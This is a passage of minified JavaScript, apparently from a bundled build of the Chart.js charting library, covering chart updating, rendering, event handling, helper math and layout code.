item")},initialize:function(){var t=this;return l.notify(t,"beforeInit"),o.retinaScale(t,t.options.devicePixelRatio),t.bindEvents(),t.options.responsive&&t.resize(!0),t.ensureScalesHaveIDs(),t.buildOrUpdateScales(),t.initToolTip(),l.notify(t,"afterInit"),t},clear:function(){return o.canvas.clear(this),this},stop:function(){return t.animationService.cancelAnimation(this),this},resize:function(t){var e=this,i=e.options,n=e.canvas,a=i.maintainAspectRatio&&e.aspectRatio||null,r=Math.max(0,Math.floor(o.getMaximumWidth(n))),s=Math.max(0,Math.floor(a?r/a:o.getMaximumHeight(n)));if((e.width!==r||e.height!==s)&&(n.width=e.width=r,n.height=e.height=s,n.style.width=r+"px",n.style.height=s+"px",o.retinaScale(e,i.devicePixelRatio),!t)){var c={width:r,height:s};l.notify(e,"resize",[c]),e.options.onResize&&e.options.onResize(e,c),e.stop(),e.update(e.options.responsiveAnimationDuration)}},ensureScalesHaveIDs:function(){var t=this.options,e=t.scales||{},i=t.scale;o.each(e.xAxes,function(t,e){t.id=t.id||"x-axis-"+e}),o.each(e.yAxes,function(t,e){t.id=t.id||"y-axis-"+e}),i&&(i.id=i.id||"scale")},buildOrUpdateScales:function(){var i=this,n=i.options,a=i.scales||{},r=[],s=Object.keys(a).reduce(function(t,e){return t[e]=!1,t},{});n.scales&&(r=r.concat((n.scales.xAxes||[]).map(function(t){return{options:t,dtype:"category",dposition:"bottom"}}),(n.scales.yAxes||[]).map(function(t){return{options:t,dtype:"linear",dposition:"left"}}))),n.scale&&r.push({options:n.scale,dtype:"radialLinear",isDefault:!0,dposition:"chartArea"}),o.each(r,function(n){var r=n.options,l=r.id,c=o.valueOrDefault(r.type,n.dtype);e(r.position)!==e(n.dposition)&&(r.position=n.dposition),s[l]=!0;var u=null;if(l in a&&a[l].type===c)(u=a[l]).options=r,u.ctx=i.ctx,u.chart=i;else{var d=t.scaleService.getScaleConstructor(c);if(!d)return;u=new d({id:l,type:c,options:r,ctx:i.ctx,chart:i}),a[u.id]=u}u.mergeTicksOptions(),n.isDefault&&(i.scale=u)}),o.each(s,function(t,e){t||delete a[e]}),i.scales=a,t.scaleService.addScalesToLayout(this)},buildOrUpdateControllers:function(){var e=this,i=[],n=[];return o.each(e.data.datasets,function(o,a){var r=e.getDatasetMeta(a),s=o.type||e.config.type;if(r.type&&r.type!==s&&(e.destroyDatasetMeta(a),r=e.getDatasetMeta(a)),r.type=s,i.push(r.type),r.controller)r.controller.updateIndex(a),r.controller.linkScales();else{var l=t.controllers[r.type];if(void 0===l)throw new Error('"'+r.type+'" is not a chart type.');r.controller=new l(e,a),n.push(r.controller)}},e),n},resetElements:function(){var t=this;o.each(t.data.datasets,function(e,i){t.getDatasetMeta(i).controller.reset()},t)},reset:function(){this.resetElements(),this.tooltip.initialize()},update:function(e){var i,n,a=this;if(e&&"object"==typeof e||(e={duration:e,lazy:arguments[1]}),n=(i=a).options,o.each(i.scales,function(t){r.removeBox(i,t)}),n=o.configMerge(t.defaults.global,t.defaults[i.config.type],n),i.options=i.config.options=n,i.ensureScalesHaveIDs(),i.buildOrUpdateScales(),i.tooltip._options=n.tooltips,i.tooltip.initialize(),l._invalidate(a),!1!==l.notify(a,"beforeUpdate")){a.tooltip._data=a.data;var s=a.buildOrUpdateControllers();o.each(a.data.datasets,function(t,e){a.getDatasetMeta(e).controller.buildOrUpdateElements()},a),a.updateLayout(),a.options.animation&&a.options.animation.duration&&o.each(s,function(t){t.reset()}),a.updateDatasets(),a.tooltip.initialize(),a.lastActive=[],l.notify(a,"afterUpdate"),a._bufferedRender?a._bufferedRequest={duration:e.duration,easing:e.easing,lazy:e.lazy}:a.render(e)}},updateLayout:function(){!1!==l.notify(this,"beforeLayout")&&(r.update(this,this.width,this.height),l.notify(this,"afterScaleUpdate"),l.notify(this,"afterLayout"))},updateDatasets:function(){if(!1!==l.notify(this,"beforeDatasetsUpdate")){for(var t=0,e=this.data.datasets.length;t<e;++t)this.updateDataset(t);l.notify(this,"afterDatasetsUpdate")}},updateDataset:function(t){var e=this.getDatasetMeta(t),i={meta:e,index:t};!1!==l.notify(this,"beforeDatasetUpdate",[i])&&(e.controller.update(),l.notify(this,"afterDatasetUpdate",[i]))},render:function(e){var i=this;e&&"object"==typeof e||(e={duration:e,lazy:arguments[1]});var n=e.duration,a=e.lazy;if(!1!==l.notify(i,"beforeRender")){var r=i.options.animation,s=function(t){l.notify(i,"afterRender"),o.callback(r&&r.onComplete,[t],i)};if(r&&(void 0!==n&&0!==n||void 0===n&&0!==r.duration)){var c=new t.Animation({numSteps:(n||r.duration)/16.66,easing:e.easing||r.easing,render:function(t,e){var i=o.easing.effects[e.easing],n=e.currentStep,a=n/e.numSteps;t.draw(i(a),a,n)},onAnimationProgress:r.onProgress,onAnimationComplete:s});t.animationService.addAnimation(i,c,n,a)}else i.draw(),s(new t.Animation({numSteps:0,chart:i}));return i}},draw:function(t){var e=this;e.clear(),o.isNullOrUndef(t)&&(t=1),e.transition(t),!1!==l.notify(e,"beforeDraw",[t])&&(o.each(e.boxes,function(t){t.draw(e.chartArea)},e),e.scale&&e.scale.draw(),e.drawDatasets(t),e._drawTooltip(t),l.notify(e,"afterDraw",[t]))},transition:function(t){for(var e=0,i=(this.data.datasets||[]).length;e<i;++e)this.isDatasetVisible(e)&&this.getDatasetMeta(e).controller.transition(t);this.tooltip.transition(t)},drawDatasets:function(t){var e=this;if(!1!==l.notify(e,"beforeDatasetsDraw",[t])){for(var i=(e.data.datasets||[]).length-1;i>=0;--i)e.isDatasetVisible(i)&&e.drawDataset(i,t);l.notify(e,"afterDatasetsDraw",[t])}},drawDataset:function(t,e){var i=this.getDatasetMeta(t),n={meta:i,index:t,easingValue:e};!1!==l.notify(this,"beforeDatasetDraw",[n])&&(i.controller.draw(e),l.notify(this,"afterDatasetDraw",[n]))},_drawTooltip:function(t){var e=this.tooltip,i={tooltip:e,easingValue:t};!1!==l.notify(this,"beforeTooltipDraw",[i])&&(e.draw(),l.notify(this,"afterTooltipDraw",[i]))},getElementAtEvent:function(t){return a.modes.single(this,t)},getElementsAtEvent:function(t){return a.modes.label(this,t,{intersect:!0})},getElementsAtXAxis:function(t){return a.modes["x-axis"](this,t,{intersect:!0})},getElementsAtEventForMode:function(t,e,i){var n=a.modes[e];return"function"==typeof n?n(this,t,i):[]},getDatasetAtEvent:function(t){return a.modes.dataset(this,t,{intersect:!0})},getDatasetMeta:function(t){var e=this.data.datasets[t];e._meta||(e._meta={});var i=e._meta[this.id];return i||(i=e._meta[this.id]={type:null,data:[],dataset:null,controller:null,hidden:null,xAxisID:null,yAxisID:null}),i},getVisibleDatasetCount:function(){for(var t=0,e=0,i=this.data.datasets.length;e<i;++e)this.isDatasetVisible(e)&&t++;return t},isDatasetVisible:function(t){var e=this.getDatasetMeta(t);return"boolean"==typeof e.hidden?!e.hidden:!this.data.datasets[t].hidden},generateLegend:function(){return this.options.legendCallback(this)},destroyDatasetMeta:function(t){var e=this.id,i=this.data.datasets[t],n=i._meta&&i._meta[e];n&&(n.controller.destroy(),delete i._meta[e])},destroy:function(){var e,i,n=this,a=n.canvas;for(n.stop(),e=0,i=n.data.datasets.length;e<i;++e)n.destroyDatasetMeta(e);a&&(n.unbindEvents(),o.canvas.clear(n),s.releaseContext(n.ctx),n.canvas=null,n.ctx=null),l.notify(n,"destroy"),delete t.instances[n.id]},toBase64Image:function(){return this.canvas.toDataURL.apply(this.canvas,arguments)},initToolTip:function(){var e=this;e.tooltip=new t.Tooltip({_chart:e,_chartInstance:e,_data:e.data,_options:e.options.tooltips},e)},bindEvents:function(){var t=this,e=t._listeners={},i=function(){t.eventHandler.apply(t,arguments)};o.each(t.options.events,function(n){s.addEventListener(t,n,i),e[n]=i}),t.options.responsive&&(i=function(){t.resize()},s.addEventListener(t,"resize",i),e.resize=i)},unbindEvents:function(){var t=this,e=t._listeners;e&&(delete t._listeners,o.each(e,function(e,i){s.removeEventListener(t,i,e)}))},updateHoverStyle:function(t,e,i){var n,o,a,r=i?"setHoverStyle":"removeHoverStyle";for(o=0,a=t.length;o<a;++o)(n=t[o])&&this.getDatasetMeta(n._datasetIndex).controller[r](n)},eventHandler:function(t){var e=this,i=e.tooltip;if(!1!==l.notify(e,"beforeEvent",[t])){e._bufferedRender=!0,e._bufferedRequest=null;var n=e.handleEvent(t);i&&(n=i._start?i.handleEvent(t):n|i.handleEvent(t)),l.notify(e,"afterEvent",[t]);var o=e._bufferedRequest;return o?e.render(o):n&&!e.animating&&(e.stop(),e.render(e.options.hover.animationDuration,!0)),e._bufferedRender=!1,e._bufferedRequest=null,e}},handleEvent:function(t){var e,i=this,n=i.options||{},a=n.hover;return i.lastActive=i.lastActive||[],"mouseout"===t.type?i.active=[]:i.active=i.getElementsAtEventForMode(t,a.mode,a),o.callback(n.onHover||n.hover.onHover,[t.native,i.active],i),"mouseup"!==t.type&&"click"!==t.type||n.onClick&&n.onClick.call(i,t.native,i.active),i.lastActive.length&&i.updateHoverStyle(i.lastActive,a.mode,!1),i.active.length&&a.mode&&i.updateHoverStyle(i.active,a.mode,!0),e=!o.arrayEquals(i.active,i.lastActive),i.lastActive=i.active,e}}),t.Controller=t}},{25:25,28:28,30:30,31:31,45:45,48:48}],24:[function(t,e,i){"use strict";var n=t(45);e.exports=function(t){var e=["push","pop","shift","splice","unshift"];function i(t,i){var n=t._chartjs;if(n){var o=n.listeners,a=o.indexOf(i);-1!==a&&o.splice(a,1),o.length>0||(e.forEach(function(e){delete t[e]}),delete t._chartjs)}}t.DatasetController=function(t,e){this.initialize(t,e)},n.extend(t.DatasetController.prototype,{datasetElementType:null,dataElementType:null,initialize:function(t,e){this.chart=t,this.index=e,this.linkScales(),this.addElements()},updateIndex:function(t){this.index=t},linkScales:function(){var t=this,e=t.getMeta(),i=t.getDataset();null!==e.xAxisID&&e.xAxisID in t.chart.scales||(e.xAxisID=i.xAxisID||t.chart.options.scales.xAxes[0].id),null!==e.yAxisID&&e.yAxisID in t.chart.scales||(e.yAxisID=i.yAxisID||t.chart.options.scales.yAxes[0].id)},getDataset:function(){return this.chart.data.datasets[this.index]},getMeta:function(){return this.chart.getDatasetMeta(this.index)},getScaleForId:function(t){return this.chart.scales[t]},reset:function(){this.update(!0)},destroy:function(){this._data&&i(this._data,this)},createMetaDataset:function(){var t=this.datasetElementType;return t&&new t({_chart:this.chart,_datasetIndex:this.index})},createMetaData:function(t){var e=this.dataElementType;return e&&new e({_chart:this.chart,_datasetIndex:this.index,_index:t})},addElements:function(){var t,e,i=this.getMeta(),n=this.getDataset().data||[],o=i.data;for(t=0,e=n.length;t<e;++t)o[t]=o[t]||this.createMetaData(t);i.dataset=i.dataset||this.createMetaDataset()},addElementAndReset:function(t){var e=this.createMetaData(t);this.getMeta().data.splice(t,0,e),this.updateElement(e,t,!0)},buildOrUpdateElements:function(){var t,o,a=this,r=a.getDataset(),s=r.data||(r.data=[]);a._data!==s&&(a._data&&i(a._data,a),o=a,(t=s)._chartjs?t._chartjs.listeners.push(o):(Object.defineProperty(t,"_chartjs",{configurable:!0,enumerable:!1,value:{listeners:[o]}}),e.forEach(function(e){var i="onData"+e.charAt(0).toUpperCase()+e.slice(1),o=t[e];Object.defineProperty(t,e,{configurable:!0,enumerable:!1,value:function(){var e=Array.prototype.slice.call(arguments),a=o.apply(this,e);return n.each(t._chartjs.listeners,function(t){"function"==typeof t[i]&&t[i].apply(t,e)}),a}})})),a._data=s),a.resyncElements()},update:n.noop,transition:function(t){for(var e=this.getMeta(),i=e.data||[],n=i.length,o=0;o<n;++o)i[o].transition(t);e.dataset&&e.dataset.transition(t)},draw:function(){var t=this.getMeta(),e=t.data||[],i=e.length,n=0;for(t.dataset&&t.dataset.draw();n<i;++n)e[n].draw()},removeHoverStyle:function(t,e){var i=this.chart.data.datasets[t._datasetIndex],o=t._index,a=t.custom||{},r=n.valueAtIndexOrDefault,s=t._model;s.backgroundColor=a.backgroundColor?a.backgroundColor:r(i.backgroundColor,o,e.backgroundColor),s.borderColor=a.borderColor?a.borderColor:r(i.borderColor,o,e.borderColor),s.borderWidth=a.borderWidth?a.borderWidth:r(i.borderWidth,o,e.borderWidth)},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],i=t._index,o=t.custom||{},a=n.valueAtIndexOrDefault,r=n.getHoverColor,s=t._model;s.backgroundColor=o.hoverBackgroundColor?o.hoverBackgroundColor:a(e.hoverBackgroundColor,i,r(s.backgroundColor)),s.borderColor=o.hoverBorderColor?o.hoverBorderColor:a(e.hoverBorderColor,i,r(s.borderColor)),s.borderWidth=o.hoverBorderWidth?o.hoverBorderWidth:a(e.hoverBorderWidth,i,s.borderWidth)},resyncElements:function(){var t=this.getMeta(),e=this.getDataset().data,i=t.data.length,n=e.length;n<i?t.data.splice(n,i-n):n>i&&this.insertElements(i,n-i)},insertElements:function(t,e){for(var i=0;i<e;++i)this.addElementAndReset(t+i)},onDataPush:function(){this.insertElements(this.getDataset().data.length-1,arguments.length)},onDataPop:function(){this.getMeta().data.pop()},onDataShift:function(){this.getMeta().data.shift()},onDataSplice:function(t,e){this.getMeta().data.splice(t,e),this.insertElements(t,arguments.length-2)},onDataUnshift:function(){this.insertElements(0,arguments.length)}}),t.DatasetController.extend=n.inherits}},{45:45}],25:[function(t,e,i){"use strict";var n=t(45);e.exports={_set:function(t,e){return n.merge(this[t]||(this[t]={}),e)}}},{45:45}],26:[function(t,e,i){"use strict";var n=t(3),o=t(45);var a=function(t){o.extend(this,t),this.initialize.apply(this,arguments)};o.extend(a.prototype,{initialize:function(){this.hidden=!1},pivot:function(){var t=this;return t._view||(t._view=o.clone(t._model)),t._start={},t},transition:function(t){var e=this,i=e._model,o=e._start,a=e._view;return i&&1!==t?(a||(a=e._view={}),o||(o=e._start={}),function(t,e,i,o){var a,r,s,l,c,u,d,h,p,f=Object.keys(i);for(a=0,r=f.length;a<r;++a)if(u=i[s=f[a]],e.hasOwnProperty(s)||(e[s]=u),(l=e[s])!==u&&"_"!==s[0]){if(t.hasOwnProperty(s)||(t[s]=l),(d=typeof u)==typeof(c=t[s]))if("string"===d){if((h=n(c)).valid&&(p=n(u)).valid){e[s]=p.mix(h,o).rgbString();continue}}else if("number"===d&&isFinite(c)&&isFinite(u)){e[s]=c+(u-c)*o;continue}e[s]=u}}(o,a,i,t),e):(e._view=i,e._start=null,e)},tooltipPosition:function(){return{x:this._model.x,y:this._model.y}},hasValue:function(){return o.isNumber(this._model.x)&&o.isNumber(this._model.y)}}),a.extend=o.inherits,e.exports=a},{3:3,45:45}],27:[function(t,e,i){"use strict";var n=t(3),o=t(25),a=t(45);e.exports=function(t){function e(t,e,i){var n;return"string"==typeof t?(n=parseInt(t,10),-1!==t.indexOf("%")&&(n=n/100*e.parentNode[i])):n=t,n}function i(t){return void 0!==t&&null!==t&&"none"!==t}function r(t,n,o){var a=document.defaultView,r=t.parentNode,s=a.getComputedStyle(t)[n],l=a.getComputedStyle(r)[n],c=i(s),u=i(l),d=Number.POSITIVE_INFINITY;return c||u?Math.min(c?e(s,t,o):d,u?e(l,r,o):d):"none"}a.configMerge=function(){return a.merge(a.clone(arguments[0]),[].slice.call(arguments,1),{merger:function(e,i,n,o){var r=i[e]||{},s=n[e];"scales"===e?i[e]=a.scaleMerge(r,s):"scale"===e?i[e]=a.merge(r,[t.scaleService.getScaleDefaults(s.type),s]):a._merger(e,i,n,o)}})},a.scaleMerge=function(){return a.merge(a.clone(arguments[0]),[].slice.call(arguments,1),{merger:function(e,i,n,o){if("xAxes"===e||"yAxes"===e){var r,s,l,c=n[e].length;for(i[e]||(i[e]=[]),r=0;r<c;++r)l=n[e][r],s=a.valueOrDefault(l.type,"xAxes"===e?"category":"linear"),r>=i[e].length&&i[e].push({}),!i[e][r].type||l.type&&l.type!==i[e][r].type?a.merge(i[e][r],[t.scaleService.getScaleDefaults(s),l]):a.merge(i[e][r],l)}else a._merger(e,i,n,o)}})},a.where=function(t,e){if(a.isArray(t)&&Array.prototype.filter)return t.filter(e);var i=[];return a.each(t,function(t){e(t)&&i.push(t)}),i},a.findIndex=Array.prototype.findIndex?function(t,e,i){return t.findIndex(e,i)}:function(t,e,i){i=void 0===i?t:i;for(var n=0,o=t.length;n<o;++n)if(e.call(i,t[n],n,t))return n;return-1},a.findNextWhere=function(t,e,i){a.isNullOrUndef(i)&&(i=-1);for(var n=i+1;n<t.length;n++){var o=t[n];if(e(o))return o}},a.findPreviousWhere=function(t,e,i){a.isNullOrUndef(i)&&(i=t.length);for(var n=i-1;n>=0;n--){var o=t[n];if(e(o))return o}},a.isNumber=function(t){return!isNaN(parseFloat(t))&&isFinite(t)},a.almostEquals=function(t,e,i){return Math.abs(t-e)<i},a.almostWhole=function(t,e){var i=Math.round(t);return i-e<t&&i+e>t},a.max=function(t){return t.reduce(function(t,e){return isNaN(e)?t:Math.max(t,e)},Number.NEGATIVE_INFINITY)},a.min=function(t){return t.reduce(function(t,e){return isNaN(e)?t:Math.min(t,e)},Number.POSITIVE_INFINITY)},a.sign=Math.sign?function(t){return Math.sign(t)}:function(t){return 0===(t=+t)||isNaN(t)?t:t>0?1:-1},a.log10=Math.log10?function(t){return Math.log10(t)}:function(t){var e=Math.log(t)*Math.LOG10E,i=Math.round(e);return t===Math.pow(10,i)?i:e},a.toRadians=function(t){return t*(Math.PI/180)},a.toDegrees=function(t){return t*(180/Math.PI)},a.getAngleFromPoint=function(t,e){var i=e.x-t.x,n=e.y-t.y,o=Math.sqrt(i*i+n*n),a=Math.atan2(n,i);return a<-.5*Math.PI&&(a+=2*Math.PI),{angle:a,distance:o}},a.distanceBetweenPoints=function(t,e){return Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2))},a.aliasPixel=function(t){return t%2==0?0:.5},a.splineCurve=function(t,e,i,n){var o=t.skip?e:t,a=e,r=i.skip?e:i,s=Math.sqrt(Math.pow(a.x-o.x,2)+Math.pow(a.y-o.y,2)),l=Math.sqrt(Math.pow(r.x-a.x,2)+Math.pow(r.y-a.y,2)),c=s/(s+l),u=l/(s+l),d=n*(c=isNaN(c)?0:c),h=n*(u=isNaN(u)?0:u);return{previous:{x:a.x-d*(r.x-o.x),y:a.y-d*(r.y-o.y)},next:{x:a.x+h*(r.x-o.x),y:a.y+h*(r.y-o.y)}}},a.EPSILON=Number.EPSILON||1e-14,a.splineCurveMonotone=function(t){var e,i,n,o,r,s,l,c,u,d=(t||[]).map(function(t){return{model:t._model,deltaK:0,mK:0}}),h=d.length;for(e=0;e<h;++e)if(!(n=d[e]).model.skip){if(i=e>0?d[e-1]:null,(o=e<h-1?d[e+1]:null)&&!o.model.skip){var p=o.model.x-n.model.x;n.deltaK=0!==p?(o.model.y-n.model.y)/p:0}!i||i.model.skip?n.mK=n.deltaK:!o||o.model.skip?n.mK=i.deltaK:this.sign(i.deltaK)!==this.sign(n.deltaK)?n.mK=0:n.mK=(i.deltaK+n.deltaK)/2}for(e=0;e<h-1;++e)n=d[e],o=d[e+1],n.model.skip||o.model.skip||(a.almostEquals(n.deltaK,0,this.EPSILON)?n.mK=o.mK=0:(r=n.mK/n.deltaK,s=o.mK/n.deltaK,(c=Math.pow(r,2)+Math.pow(s,2))<=9||(l=3/Math.sqrt(c),n.mK=r*l*n.deltaK,o.mK=s*l*n.deltaK)));for(e=0;e<h;++e)(n=d[e]).model.skip||(i=e>0?d[e-1]:null,o=e<h-1?d[e+1]:null,i&&!i.model.skip&&(u=(n.model.x-i.model.x)/3,n.model.controlPointPreviousX=n.model.x-u,n.model.controlPointPreviousY=n.model.y-u*n.mK),o&&!o.model.skip&&(u=(o.model.x-n.model.x)/3,n.model.controlPointNextX=n.model.x+u,n.model.controlPointNextY=n.model.y+u*n.mK))},a.nextItem=function(t,e,i){return i?e>=t.length-1?t[0]:t[e+1]:e>=t.length-1?t[t.length-1]:t[e+1]},a.previousItem=function(t,e,i){return i?e<=0?t[t.length-1]:t[e-1]:e<=0?t[0]:t[e-1]},a.niceNum=function(t,e){var i=Math.floor(a.log10(t)),n=t/Math.pow(10,i);return(e?n<1.5?1:n<3?2:n<7?5:10:n<=1?1:n<=2?2:n<=5?5:10)*Math.pow(10,i)},a.requestAnimFrame="undefined"==typeof window?function(t){t()}:window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){return window.setTimeout(t,1e3/60)},a.getRelativePosition=function(t,e){var i,n,o=t.originalEvent||t,r=t.currentTarget||t.srcElement,s=r.getBoundingClientRect(),l=o.touches;l&&l.length>0?(i=l[0].clientX,n=l[0].clientY):(i=o.clientX,n=o.clientY);var c=parseFloat(a.getStyle(r,"padding-left")),u=parseFloat(a.getStyle(r,"padding-top")),d=parseFloat(a.getStyle(r,"padding-right")),h=parseFloat(a.getStyle(r,"padding-bottom")),p=s.right-s.left-c-d,f=s.bottom-s.top-u-h;return{x:i=Math.round((i-s.left-c)/p*r.width/e.currentDevicePixelRatio),y:n=Math.round((n-s.top-u)/f*r.height/e.currentDevicePixelRatio)}},a.getConstraintWidth=function(t){return r(t,"max-width","clientWidth")},a.getConstraintHeight=function(t){return r(t,"max-height","clientHeight")},a.getMaximumWidth=function(t){var e=t.parentNode;if(!e)return t.clientWidth;var i=parseInt(a.getStyle(e,"padding-left"),10),n=parseInt(a.getStyle(e,"padding-right"),10),o=e.clientWidth-i-n,r=a.getConstraintWidth(t);return isNaN(r)?o:Math.min(o,r)},a.getMaximumHeight=function(t){var e=t.parentNode;if(!e)return t.clientHeight;var i=parseInt(a.getStyle(e,"padding-top"),10),n=parseInt(a.getStyle(e,"padding-bottom"),10),o=e.clientHeight-i-n,r=a.getConstraintHeight(t);return isNaN(r)?o:Math.min(o,r)},a.getStyle=function(t,e){return t.currentStyle?t.currentStyle[e]:document.defaultView.getComputedStyle(t,null).getPropertyValue(e)},a.retinaScale=function(t,e){var i=t.currentDevicePixelRatio=e||window.devicePixelRatio||1;if(1!==i){var n=t.canvas,o=t.height,a=t.width;n.height=o*i,n.width=a*i,t.ctx.scale(i,i),n.style.height||n.style.width||(n.style.height=o+"px",n.style.width=a+"px")}},a.fontString=function(t,e,i){return e+" "+t+"px "+i},a.longestText=function(t,e,i,n){var o=(n=n||{}).data=n.data||{},r=n.garbageCollect=n.garbageCollect||[];n.font!==e&&(o=n.data={},r=n.garbageCollect=[],n.font=e),t.font=e;var s=0;a.each(i,function(e){void 0!==e&&null!==e&&!0!==a.isArray(e)?s=a.measureText(t,o,r,s,e):a.isArray(e)&&a.each(e,function(e){void 0===e||null===e||a.isArray(e)||(s=a.measureText(t,o,r,s,e))})});var l=r.length/2;if(l>i.length){for(var c=0;c<l;c++)delete o[r[c]];r.splice(0,l)}return s},a.measureText=function(t,e,i,n,o){var a=e[o];return a||(a=e[o]=t.measureText(o).width,i.push(o)),a>n&&(n=a),n},a.numberOfLabelLines=function(t){var e=1;return a.each(t,function(t){a.isArray(t)&&t.length>e&&(e=t.length)}),e},a.color=n?function(t){return t instanceof CanvasGradient&&(t=o.global.defaultColor),n(t)}:function(t){return console.error("Color.js not found!"),t},a.getHoverColor=function(t){return t instanceof CanvasPattern?t:a.color(t).saturate(.5).darken(.1).rgbString()}}},{25:25,3:3,45:45}],28:[function(t,e,i){"use strict";var n=t(45);function o(t,e){return t.native?{x:t.x,y:t.y}:n.getRelativePosition(t,e)}function a(t,e){var i,n,o,a,r;for(n=0,a=t.data.datasets.length;n<a;++n)if(t.isDatasetVisible(n))for(o=0,r=(i=t.getDatasetMeta(n)).data.length;o<r;++o){var s=i.data[o];s._view.skip||e(s)}}function r(t,e){var i=[];return a(t,function(t){t.inRange(e.x,e.y)&&i.push(t)}),i}function s(t,e,i,n){var o=Number.POSITIVE_INFINITY,r=[];return a(t,function(t){if(!i||t.inRange(e.x,e.y)){var a=t.getCenterPoint(),s=n(e,a);s<o?(r=[t],o=s):s===o&&r.push(t)}}),r}function l(t){var e=-1!==t.indexOf("x"),i=-1!==t.indexOf("y");return function(t,n){var o=e?Math.abs(t.x-n.x):0,a=i?Math.abs(t.y-n.y):0;return Math.sqrt(Math.pow(o,2)+Math.pow(a,2))}}function c(t,e,i){var n=o(e,t);i.axis=i.axis||"x";var a=l(i.axis),c=i.intersect?r(t,n):s(t,n,!1,a),u=[];return c.length?(t.data.datasets.forEach(function(e,i){if(t.isDatasetVisible(i)){var n=t.getDatasetMeta(i).data[c[0]._index];n&&!n._view.skip&&u.push(n)}}),u):[]}e.exports={modes:{single:function(t,e){var i=o(e,t),n=[];return a(t,function(t){if(t.inRange(i.x,i.y))return n.push(t),n}),n.slice(0,1)},label:c,index:c,dataset:function(t,e,i){var n=o(e,t);i.axis=i.axis||"xy";var a=l(i.axis),c=i.intersect?r(t,n):s(t,n,!1,a);return c.length>0&&(c=t.getDatasetMeta(c[0]._datasetIndex).data),c},"x-axis":function(t,e){return c(t,e,{intersect:!1})},point:function(t,e){return r(t,o(e,t))},nearest:function(t,e,i){var n=o(e,t);i.axis=i.axis||"xy";var a=l(i.axis),r=s(t,n,i.intersect,a);return r.length>1&&r.sort(function(t,e){var i=t.getArea()-e.getArea();return 0===i&&(i=t._datasetIndex-e._datasetIndex),i}),r.slice(0,1)},x:function(t,e,i){var n=o(e,t),r=[],s=!1;return a(t,function(t){t.inXRange(n.x)&&r.push(t),t.inRange(n.x,n.y)&&(s=!0)}),i.intersect&&!s&&(r=[]),r},y:function(t,e,i){var n=o(e,t),r=[],s=!1;return a(t,function(t){t.inYRange(n.y)&&r.push(t),t.inRange(n.x,n.y)&&(s=!0)}),i.intersect&&!s&&(r=[]),r}}}},{45:45}],29:[function(t,e,i){"use strict";t(25)._set("global",{responsive:!0,responsiveAnimationDuration:0,maintainAspectRatio:!0,events:["mousemove","mouseout","click","touchstart","touchmove"],hover:{onHover:null,mode:"nearest",intersect:!0,animationDuration:400},onClick:null,defaultColor:"rgba(0,0,0,0.1)",defaultFontColor:"#666",defaultFontFamily:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",defaultFontSize:12,defaultFontStyle:"normal",showLines:!0,elements:{},layout:{padding:{top:0,right:0,bottom:0,left:0}}}),e.exports=function(){var t=function(t,e){return this.construct(t,e),this};return t.Chart=t,t}},{25:25}],30:[function(t,e,i){"use strict";var n=t(45);function o(t,e){return n.where(t,function(t){return t.position===e})}function a(t,e){t.forEach(function(t,e){return t._tmpIndex_=e,t}),t.sort(function(t,i){var n=e?i:t,o=e?t:i;return n.weight===o.weight?n._tmpIndex_-o._tmpIndex_:n.weight-o.weight}),t.forEach(function(t){delete t._tmpIndex_})}e.exports={defaults:{},addBox:function(t,e){t.boxes||(t.boxes=[]),e.fullWidth=e.fullWidth||!1,e.position=e.position||"top",e.weight=e.weight||0,t.boxes.push(e)},removeBox:function(t,e){var i=t.boxes?t.boxes.indexOf(e):-1;-1!==i&&t.boxes.splice(i,1)},configure:function(t,e,i){for(var n,o=["fullWidth","position","weight"],a=o.length,r=0;r<a;++r)n=o[r],i.hasOwnProperty(n)&&(e[n]=i[n])},update:function(t,e,i){if(t){var r=t.options.layout||{},s=n.options.toPadding(r.padding),l=s.left,c=s.right,u=s.top,d=s.bottom,h=o(t.boxes,"left"),p=o(t.boxes,"right"),f=o(t.boxes,"top"),m=o(t.boxes,"bottom"),g=o(t.boxes,"chartArea");a(h,!0),a(p,!1),a(f,!0),a(m,!1);var v=e-l-c,y=i-u-d,b=y/2,x=(e-v/2)/(h.length+p.length),w=(i-b)/(f.length+m.length),k=v,S=y,C=[];n.each(h.concat(p,f,m),function(t){var e,i=t.isHorizontal();i?(e=t.update(t.fullWidth?v:k,w),S-=e.height):(e=t.update(x,S),k-=e.width),C.push({horizontal:i,minSize:e,box:t})});var T=0,M=0,I=0,P=0;n.each(f.concat(m),function(t){if(t.getPadding){var e=t.getPadding();T=Math.max(T,e.left),M=Math.max(M,e.right)}}),n.each(h.concat(p),function(t){if(t.getPadding){var e=t.getPadding();I=Math.max(I,e.top),P=Math.max(P,e.bottom)}});var A=l,_=c,O=u,D=d;n.each(h.concat(p),V),n.each(h,function(t){A+=t.width}),n.each(p,function(t){_+=t.width}),n.each(f.concat(m),V),n.each(f,function(t){O+=t.height}),n.each(m,function(t){D+=t.height}),n.each(h.concat(p),function(t){var e=n.findNextWhere(C,function(e){return e.box===t}),i={left:0,right:0,top:O,bottom:D};e&&t.update(e.minSize.width,S,i)}),A=l,_=c,O=u,D=d,n.each(h,function(t){A+=t.width}),n.each(p,function(t){_+=t.width}),n.each(f,function(t){O+=t.height}),n.each(m,function(t){D+=t.height});var E=Math.max(T-A,0);A+=E,_+=Math.max(M-_,0);var L=Math.max(I-O,0);O+=L,D+=Math.max(P-D,0);var R=i-O-D,F=e-A-_;F===k&&R===S||(n.each(h,function(t){t.height=R}),n.each(p,function(t){t.height=R}),n.each(f,function(t){t.fullWidth||(t.width=F)}),n.each(m,function(t){t.fullWidth||(t.width=F)}),S=R,k=F);var $=l+E,W=u+L;n.each(h.concat(f),z),$+=k,W+=S,n.each(p,z),n.each(m,z),t.chartArea={left:A,top:O,right:A+k,bottom:O+S},n.each(g,function(e){e.left=t.chartArea.left,e.top=t.chartArea.top,e.right=t.chartArea.right,e.bottom=t.chartArea.bottom,e.update(k,S)})}function V(t){var e=n.findNextWhere(C,function(e){return e.box===t});if(e)if(t.isHorizontal()){var i={left:Math.max(A,T),right:Math.max(_,M),top:0,bottom:0};t.update(t.fullWidth?v:k,y/2,i)}else t.update(e.minSize.width,S)}function 